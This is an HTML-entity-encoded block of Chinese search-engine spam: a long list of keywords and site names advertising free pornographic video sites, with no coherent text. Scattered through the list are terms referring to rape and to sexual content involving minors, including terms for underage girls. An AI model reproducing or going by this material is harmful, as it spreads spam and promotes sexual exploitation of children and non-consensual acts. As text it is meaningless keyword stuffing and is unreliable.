#22269;&#20135;&#20122;&#27954;&#19968;&#36335;&#32447;&#20108;&#36335;&#32447;&#39640;&#36136;&#37327;&#44;&#31934;&#21697;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#20037;&#39640;&#28165;&#44;&#28073;&#28073;&#33394;&#20013;&#25991;&#32508;&#21512;&#20122;&#27954;&#44;&#40644;&#33394;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#65;&#86;&#28909;&#20061;&#20061;&#28909;&#44;&#57;&#49;&#97;&#118;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#29255;&#20869;&#23556;&#35270;&#39057;&#32418;&#35910;&#35270;&#39057;&#44;&#23588;&#29289;&#32593;&#31449;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#34588;&#33469;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#20813;&#36153;&#32593;&#31449;&#44;&#20037;&#20037;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20122;&#27954;&#29408;&#29408;&#44;&#21313;&#20843;&#31105;&#26080;&#36974;&#26080;&#25377;&#35270;&#39057;&#32593;&#31449;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20081;&#44;&#26368;&#26032;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#44;&#39640;&#28165;&#22269;&#20135;&#22312;&#32447;&#25293;&#25540;&#33258;&#25540;&#35270;&#39057;&#44;&#40635;&#35910;&#30340;&#31119;&#21033;&#35270;&#39057;&#31934;&#21697;&#35266;&#30475;&#44;&#21306;&#19977;&#21306;&#32593;&#31449;&#22312;&#32447;&#20813;&#36153;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20037;&#20037;&#97;&#112;&#112;&#44;&#23159;&#23159;&#28608;&#24773;&#32508;&#21512;&#33394;&#20116;&#26376;&#20037;&#20037;&#44;&#19969;&#39321;&#23159;&#23159;&#20116;&#26376;&#24773;&#22825;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#19969;&#39321;&#33457;&#44;&#29408;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#44;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#31449;&#44;&#32508;&#21512;&#23159;&#23159;&#19969;&#39321;&#44;&#20234;&#20154;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#44;&#19969;&#39321;&#20116;&#26376;&#22909;&#23159;&#23159;&#28145;&#28145;&#29233;&#44;&#31881;&#23273;&#97;&#118;&#23159;&#23159;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31532;&#19968;&#97;&#118;&#40635;&#35910;&#19968;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#26497;&#21697;&#44;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#19987;&#21306;&#44;&#22269;&#20135;&#32508;&#21512;&#27431;&#32654;&#44;&#26080;&#30721;&#31119;&#21033;&#26085;&#38889;&#31070;&#30721;&#31119;&#21033;&#29255;&#44;&#20081;&#33394;&#29087;&#22899;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#44;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#29305;&#40644;&#30340;&#20813;&#36153;&#22823;&#29255;&#35270;&#39057;&#44;&#23567;&#49;&#50;&#33821;&#33258;&#24944;&#21943;&#27700;&#44;&#31934;&#21697;&#27431;&#32654;&#22269;&#20135;&#21478;&#31867;&#22269;&#20135;&#21478;&#31867;&#44;&#24378;&#22904;&#25252;&#22763;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#36793;&#35762;&#29980;&#23456;&#25991;&#19968;&#36793;&#21507;&#19996;&#35199;&#44;&#28608;&#24773;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#20037;&#33394;&#27431;&#32654;&#32508;&#21512;&#29408;&#29408;&#44;&#36793;&#20146;&#19979;&#38754;&#36793;&#20570;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20122;&#27954;&#20122;&#27954;&#27431;&#32654;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22899;&#20154;&#20037;&#20037;&#20037;&#57;&#49;&#20122;&#27954;&#31934;&#21326;&#44;&#29305;&#24180;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#19977;&#32423;&#22823;&#39321;&#34121;&#44;&#32593;&#31449;&#35270;&#39057;&#31934;&#21697;&#44;&#26368;&#22909;&#30475;&#30340;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#35199;&#29916;&#44;&#26368;&#32654;&#24773;&#20387;&#35270;&#39057;&#30340;&#20813;&#36153;&#35266;&#30475;&#26041;&#27861;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#22909;&#30475;&#30340;&#20013;&#25991;&#23383;&#24149;&#22269;&#44;&#22269;&#20135;&#24378;&#20262;&#23015;&#20154;&#22971;&#23436;&#25972;&#29256;&#44;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#32769;&#29087;&#22899;&#44;&#22806;&#22269;&#25104;&#20154;&#32593;&#22336;&#44;&#50;&#48;&#50;&#49;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#29087;&#22899;&#20154;&#22971;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#44;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#39640;&#28526;&#65;&#29255;&#32670;&#32670;&#35270;&#39057;&#28073;&#28073;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#33258;&#25293;&#32;&#20599;&#25293;&#32;&#22270;&#21306;&#44;&#23569;&#22899;&#21716;&#21737;&#21716;&#21737;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#19977;&#20010;&#32769;&#22806;&#19982;&#19968;&#22899;&#20570;&#29232;&#65;&#29255;&#44;&#22269;&#20135;&#20081;&#30721;&#19968;&#20108;&#19977;&#21306;&#31934;&#21697;&#44;&#22899;&#25945;&#24072;&#26472;&#38634;&#30340;&#24615;&#33633;&#29983;&#27963;&#44;&#20122;&#27954;&#29087;&#22919;&#26080;&#30721;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#26085;&#38889;&#32;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#65;&#80;&#80;&#20813;&#36153;&#30475;&#44;&#26080;&#30721;&#19968;&#21306;&#49;&#56;&#31105;&#51;&#68;&#44;&#26085;&#26412;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19977;&#21306;&#44;&#36229;&#65;&#32423;&#21160;&#20316;&#22823;&#29255;&#30495;&#20154;&#29256;&#44;&#31934;&#21697;&#26085;&#38889;&#22269;&#20135;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#97;&#29255;&#29467;&#30007;&#26085;&#35760;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#35270;&#39057;&#19987;&#21306;&#44;&#19968;&#26412;&#22823;&#36947;&#20043;&#20013;&#25991;&#26085;&#26412;&#39321;&#34121;&#44;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#44;&#20013;&#25991;&#23383;&#24149;&#31119;&#21033;&#44;&#32769;&#26495;&#22909;&#22823;&#63;&#29992;&#21147;&#63;&#28145;&#19968;&#28857;&#35270;&#39057;&#44;&#22269;&#20135;&#32;&#19968;&#21306;&#32;&#20108;&#21306;&#32;&#39640;&#28165;&#44;&#19996;&#21271;&#30333;&#32982;&#29087;&#22899;&#24615;&#20107;&#31934;&#24425;&#19981;&#26029;&#44;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#31532;&#19968;&#39029;&#26085;&#38889;&#44;&#22269;&#20135;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#118;&#56;&#56;&#56;&#97;&#118;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#32593;&#31449;&#44;&#32769;&#22836;&#38712;&#21344;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#65;&#118;&#26085;&#38889;&#19968;&#32423;&#44;&#20037;&#38738;&#33609;&#22269;&#20135;&#35266;&#30475;&#22312;&#32447;&#35270;&#39057;&#30005;&#24433;&#44;&#25104;&#20154;&#24615;&#29983;&#20132;&#65;&#29255;&#20813;&#36153;&#30452;&#25773;&#65;&#80;&#80;&#44;&#57;&#57;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#84;&#86;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#26080;&#30721;&#19981;&#21345;&#35270;&#39057;&#44;&#65;&#86;&#26080;&#30721;&#21046;&#26381;&#19997;&#34972;&#22269;&#20135;&#26085;&#38889;&#44;&#26080;&#30721;&#31934;&#21697;&#22269;&#20135;&#86;&#63;&#22312;&#32447;&#35266;&#30475;&#68;&#86;&#68;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;&#44;&#20013;&#22269;&#29087;&#22919;&#38706;&#33080;&#118;&#44;&#27431;&#32654;&#26080;&#20154;&#21306;&#30721;&#21345;&#20108;&#21345;&#51;&#21345;&#50;&#48;&#50;&#50;&#44;&#27431;&#32654;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#35270;&#39057;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#22269;&#20135;&#26085;&#38889;&#44;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#44;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#22899;&#44;&#21320;&#22812;&#32905;&#20262;&#20262;&#24433;&#38498;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#30475;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20122;&#27954;&#44;&#22269;&#20869;&#22269;&#22806;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#30475;&#19981;&#21345;&#49;&#53;&#44;&#19981;&#21345;&#19968;&#21306;&#19968;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#26080;&#30721;&#65;&#86;&#22823;&#39321;&#32447;&#34121;&#20234;&#20154;&#20037;&#20037;&#20061;&#33394;&#44;&#26085;&#38889;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#19971;&#21306;&#22269;&#20135;&#27611;&#29255;&#31934;&#21697;&#19968;&#21306;&#44;&#22235;&#26376;&#19969;&#39321;&#33609;&#33609;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22812;&#22812;&#29245;&#24352;&#26575;&#33437;&#44;&#20813;&#36153;&#30340;&#19968;&#32423;&#65;&#29255;&#21320;&#22812;&#29256;&#44;&#32654;&#22899;&#20027;&#25773;&#22312;&#32447;&#35270;&#39057;&#44;&#97;&#118;&#32769;&#21496;&#26426;&#31119;&#21033;&#31934;&#21697;&#23548;&#33322;&#44;&#40644;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#44;&#20037;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#19968;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#25163;&#26426;&#44;&#22312;&#32447;&#39640;&#28165;&#30005;&#35270;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#71;&#86;&#22825;&#22530;&#26080;&#30721;&#30007;&#21516;&#44;&#20037;&#33406;&#33609;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#26080;&#30721;&#22269;&#44;&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#20813;&#44;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#19987;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#19979;&#36733;&#44;&#38738;&#38738;&#31934;&#21697;&#35270;&#39057;&#22269;&#20135;&#33394;&#22825;&#20351;&#44;&#83;&#101;&#120;&#72;&#68;&#120;&#120;&#120;&#86;&#44;&#100;&#101;&#111;&#115;&#46;&#67;&#111;&#109;,&#20116;&#26376;&#33394;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#19969;&#39321;&#44;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20116;&#26376;&#33394;&#44;&#33394;&#23159;&#23159;&#22522;&#22320;&#44;&#20116;&#26376;&#19969;&#39321;&#44;&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#44;&#33394;&#23601;&#24178;&#44;&#23159;&#23159;&#33394;&#24773;&#44;&#20122;&#27954;&#24773;&#32508;&#21512;&#20116;&#26376;&#22825;&#44;&#20116;&#26376;&#33394;&#24773;&#44;&#23159;&#23159;&#20116;&#26376;&#33457;&#44;&#19969;&#39321;&#33457;&#20116;&#26376;&#44;&#19969;&#39321;&#33457;&#32593;&#31449;&#44;&#19969;&#39321;&#33394;&#44;&#19969;&#39321;&#32593;&#31449;&#44;&#25104;&#20154;&#20116;&#26376;&#32593;&#44;&#23159;&#23159;&#20116;&#26376;&#20116;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#44;&#24320;&#24515;&#20116;&#26376;&#33394;&#23159;&#23159;&#32508;&#21512;&#24320;&#24515;&#32593;&#44;&#26080;&#30721;&#19968;&#20108;&#22823;&#22320;&#19977;&#21306;&#44;&#33394;&#20116;&#26376;&#28608;&#24773;&#20116;&#26376;&#44;&#22825;&#22825;&#23556;&#32593;&#31449;&#44;&#22235;&#25151;&#25773;&#25773;&#32593;&#22336;&#44;&#23159;&#23159;&#32508;&#21512;&#44;&#20845;&#26376;&#20234;&#20154;&#44;&#22825;&#22825;&#31934;&#21697;&#44;&#20116;&#26376;&#22825;&#31038;&#21306;&#44;&#34588;&#26691;&#20116;&#26376;&#22825;&#44;&#20234;&#20154;&#22312;&#32447;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#30005;&#24433;&#44;&#23159;&#23159;&#19969;&#39321;&#31038;&#21306;&#44;&#20234;&#20154;&#32508;&#21512;&#32593;&#31449;&#44;&#33394;&#22235;&#25151;&#44;&#22235;&#25151;&#32593;&#44;&#22235;&#25151;&#25773;&#25773;&#20116;&#26376;&#44;&#20116;&#26376;&#33394;&#21543;&#44;&#22235;&#25151;&#25773;&#25773;&#33394;&#20116;&#26376;&#44;&#33394;&#22694;&#20116;&#26376;&#19969;&#39321;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#30005;&#24433;&#23567;&#35828;&#44;&#20116;&#26376;&#23567;&#35828;&#44;&#19969;&#39321;&#33457;&#25104;&#20154;&#30005;&#24433;&#44;&#23159;&#23159;&#20116;&#26376;&#23567;&#35828;&#44;&#22823;&#22320;&#36164;&#28304;&#33394;&#23159;&#23159;&#35270;&#39057;&#22312;&#32447;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#44;&#33394;&#20116;&#26376;&#24773;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#35270;&#39057;&#23436;&#25972;&#29256;&#44;&#12298;&#25512;&#27833;&#12299;&#23436;&#25972;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#25554;&#26354;&#35270;&#39057;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20116;&#26376;&#32593;&#31449;&#44;&#33394;&#23159;&#23159;&#23567;&#35828;&#44;&#20474;&#21435;&#20063;&#20116;&#26376;&#44;&#20116;&#26376;&#33457;&#25104;&#20154;&#32593;&#44;&#25104;&#20154;&#20116;&#26376;&#33457;&#44;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#27611;&#29255;&#65;&#29255;&#40635;&#35910;&#44;&#119;&#119;&#119;&#46;&#33394;&#20116;&#26376;&#44;&#24773;&#20116;&#26376;&#44;&#27431;&#27954;&#33394;&#21543;&#44;&#33394;&#20013;&#33394;&#22320;&#22336;&#44;&#33394;&#20116;&#20116;&#26376;&#20116;&#26376;&#24320;&#44;&#23159;&#23159;&#20116;&#26376;&#24773;&#44;&#23159;&#23159;&#30005;&#24433;&#32593;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#31532;&#20108;&#39029;&#44;&#20013;&#25991;&#22312;&#32447;&#20013;&#25991;&#36164;&#28304;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#19968;&#39029;&#20108;&#39029;&#44;&#21452;&#24615;&#32654;&#20154;&#34987;&#35843;&#25945;&#21040;&#21943;&#27700;&#65;&#29255;&#44;&#22269;&#20135;&#32654;&#22899;&#26080;&#36974;&#25377;&#35064;&#20307;&#27611;&#29255;&#65;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#28608;&#24773;&#65;&#86;&#20037;&#20037;&#20037;&#38738;&#26708;&#44;&#31934;&#21697;&#25104;&#20154;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#33337;&#33334;&#44;&#27431;&#32654;&#24615;&#29983;&#20132;&#88;&#88;&#88;&#88;&#88;&#26080;&#30721;&#21313;&#20840;&#44;&#19968;&#26412;&#22823;&#36947;&#23273;&#33609;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#44;&#23569;&#22919;&#39640;&#28526;&#65;&#29255;&#26080;&#22871;&#20869;&#35874;&#40635;&#35910;&#20256;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#44;&#26411;&#25104;&#24180;&#22899;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#22312;&#32447;&#19968;&#20108;&#19977;&#21306;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#44;&#33394;&#27442;&#22269;&#20135;&#40635;&#35910;&#19968;&#31934;&#21697;&#19968;&#65;&#86;&#19968;&#20813;&#36153;&#44;&#26691;&#33457;&#28304;&#44;&#33457;&#29983;&#30005;&#24433;&#38498;&#44;&#22269;&#20135;&#65;&#86;&#40635;&#35910;&#77;&#65;&#71;&#21095;&#38598;&#44;&#56;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#44;&#31881;&#32418;&#22899;&#22763;&#49;&#57;&#55;&#55;&#24180;&#44;&#40635;&#35910;&#26524;&#20256;&#23186;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#37027;&#27743;&#28895;&#33457;&#37027;&#27743;&#38632;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#27611;&#29255;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#33394;&#27442;&#40644;&#65;&#29255;&#44;&#40635;&#35910;&#87;&#87;&#87;&#67;&#79;&#77;&#20869;&#23556;&#36719;&#20214;&#44;&#25104;&#29087;&#22919;&#20154;&#65;&#29255;&#20813;&#36153;&#30475;&#32593;&#31449;&#44;&#31881;&#23273;&#65;&#86;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#33394;&#27442;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#65;&#29255;&#44;&#22269;&#20135;&#29087;&#20154;&#65;&#86;&#19968;&#20108;&#19977;&#21306;&#44;&#20154;&#22971;&#20016;&#28385;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#44;&#65;&#29255;&#22899;&#22899;&#22899;&#22899;&#22899;&#22899;&#66;&#66;&#66;&#66;&#44;&#97;&#29255;&#29467;&#30007;&#26085;&#35760;&#44;&#22269;&#20135;&#20869;&#23556;&#32769;&#29087;&#22899;&#65;&#65;&#65;&#65;&#44;&#34588;&#26691;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#22825;&#22530;&#19977;&#21306;&#44;&#26080;&#30721;&#23569;&#22919;&#39640;&#28526;&#21943;&#27700;&#65;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#88;&#88;&#88;&#88;&#88;&#39640;&#28526;&#21943;&#27700;&#40635;&#35910;&#44;&#20016;&#28385;&#23569;&#22919;&#29467;&#28872;&#65;&#29255;&#20813;&#36153;&#30475;&#35266;&#30475;&#44;&#26080;&#30721;&#28608;&#24773;&#65;&#65;&#65;&#65;&#65;&#29255;&#45;&#21306;&#21306;&#44;&#23569;&#22919;&#65;&#66;&#21448;&#29245;&#21448;&#32039;&#26080;&#30721;&#32593;&#31449;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#65;&#86;&#40635;&#35910;&#32593;&#44;&#22269;&#20135;&#32933;&#30333;&#22823;&#29087;&#22919;&#66;&#66;&#66;&#66;&#35270;&#39057;&#44;&#21271;&#20140;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#44;&#53;&#51;&#56;&#22312;&#32447;&#31934;&#21697;&#44;&#24378;&#36785;&#20016;&#28385;&#20154;&#22971;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#36229;&#30896;&#118;&#44;&#20892;&#26449;&#29087;&#22919;&#39640;&#28526;&#31934;&#21697;&#65;&#29255;&#44;&#22235;&#24029;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#25633;&#22810;&#20154;&#20081;&#20098;&#44;&#39321;&#34121;&#65;&#86;&#55;&#55;&#55;&#88;&#88;&#88;&#33394;&#32508;&#21512;&#19968;&#21306;&#44;&#33643;&#33922;&#28155;&#24471;&#22909;&#33298;&#26381;&#65;&#29255;&#35270;&#39057;&#44;&#23569;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#25633;&#27611;&#33592;&#33592;&#44;&#19977;&#20154;&#33643;&#33922;&#28155;&#30340;&#22909;&#33298;&#26381;&#65;&#29255;&#44;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#20122;&#27954;&#20081;&#30721;&#26085;&#20135;&#31934;&#21697;&#66;&#68;&#44;&#31881;&#23273;&#65;&#86;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23273;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#23047;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#25545;&#66;&#66;&#66;&#66;&#44;&#40644;&#26691;&#65;&#86;&#26080;&#30721;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#29087;&#22919;&#66;&#66;&#87;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#20599;&#25293;&#66;&#66;&#66;&#22919;&#22899;&#25746;&#23615;&#66;&#66;&#66;&#66;&#44;&#20037;&#20037;&#22269;&#20135;&#65;&#86;&#74;&#85;&#83;&#84;&#40635;&#35910;&#44;&#21320;&#22812;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22812;&#31934;&#21697;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#44;&#27431;&#32654;&#19977;&#32423;&#24028;&#20154;&#22971;&#20114;&#25442;&#44;&#27743;&#33487;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#32;&#88;&#88;&#88;&#88;&#32;&#20081;&#22823;&#20132;&#44;&#24615;&#39269;&#28212;&#22995;&#20132;&#72;&#68;&#44;&#26497;&#21697;&#23569;&#22919;&#88;&#88;&#88;&#88;&#31934;&#21697;&#23569;&#22919;&#20599;&#25293;&#44;&#27431;&#32654;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#23569;&#22919;&#44;&#20016;&#28385;&#32769;&#29087;&#22919;&#66;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#44;&#22269;&#20135;&#20154;&#22971;&#55;&#55;&#55;&#20154;&#20262;&#31934;&#21697;&#72;&#68;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#88;&#88;&#88;&#88;&#20081;&#22823;&#20132;&#26497;&#21697;&#44;&#22269;&#20135;&#29087;&#22919;&#30340;&#33633;&#27442;&#21320;&#22812;&#35270;&#39057;&#44;&#67;&#72;&#73;&#78;&#69;&#83;&#69;&#24615;&#20869;&#23556;&#39640;&#28165;&#53;&#44;&#26497;&#21697;&#20154;&#22971;&#88;&#88;&#88;&#88;&#79;&#79;&#79;&#79;&#44;&#24322;&#31181;&#28139;&#20132;&#40;&#39640;&#72;&#41;&#78;&#80;&#72;&#44;&#22909;&#30007;&#20154;&#23448;&#32593;&#44;&#30495;&#23454;&#20081;&#20599;&#20840;&#37096;&#35270;&#39057;&#44;&#22899;&#26379;&#21451;&#30340;&#20016;&#28385;&#22920;&#21674;&#44;&#20013;&#25991;&#22312;&#32447;&#23383;&#24149;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#26085;&#21095;&#44;&#23569;&#22919;&#33633;&#20083;&#27442;&#20262;&#20132;&#25442;&#65;&#29255;&#27431;&#32654;&#44;&#38548;&#22721;&#22969;&#22969;&#44;&#39269;&#28212;&#20154;&#22971;&#20986;&#36712;&#35760;&#40;&#78;&#80;&#72;&#41;&#44;&#30495;&#24615;&#20013;&#20986;&#44;&#32418;&#26691;&#22269;&#20135;&#44;&#20054;&#22841;&#20303;&#19981;&#35768;&#21943;&#28526;&#72;&#35843;&#25945;&#44;&#90;&#79;&#50;&#79;&#22899;&#20154;&#21478;&#31867;&#90;&#48;&#50;&#48;&#30007;&#30007;&#44;&#20116;&#21313;&#36335;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#32769;&#22826;&#22826;&#44;&#65;&#86;&#22969;&#22969;&#44;&#27442;&#22899;&#25104;&#30270;&#72;&#25991;&#72;&#44;&#20154;&#22971;&#25511;&#44;&#23569;&#22899;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#20013;&#25991;&